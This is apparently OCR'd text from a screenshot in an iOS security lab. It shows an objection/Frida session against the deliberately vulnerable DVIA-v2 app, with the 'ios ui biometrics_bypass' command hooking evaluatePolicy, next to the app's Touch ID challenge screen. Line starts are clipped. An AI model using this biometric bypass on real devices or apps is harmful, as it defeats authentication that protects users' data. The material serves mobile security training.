 ohn@john-PC ~
objection -N -h 192.168.100.25 -g DVIA-v2 explore -q
ng networked device @`192.168.100.25:27042`
nt injected and responds ok!
.highaltitudehacks.DVIAswiftv2 on (iPhone: 14.0.1) [net] # ios ui biometrics_bypass
ent) Registering job 996069. Type: ios-biometrics-disable-evaluatePolicy
ent) Registering job 998745. Type: ios-biometrics-disable-evaluateAccessControl
.highaltitudehacks.DVIAswiftv2 on (iPhone: 14.0.1) [net] # (agent) [996069] Localized Reason for auth requirement (evaluatePolicy): Please a
Vodafone RO 13:00 36%
Touch/Face ID Bypass
Tapping on the button below will
authenticate you with your Touch-ID.
Your task is to bypass this
authentication using patching or
swizzling.
Touch ID for “DVIA-v2”
Please authenticate yo
Cancel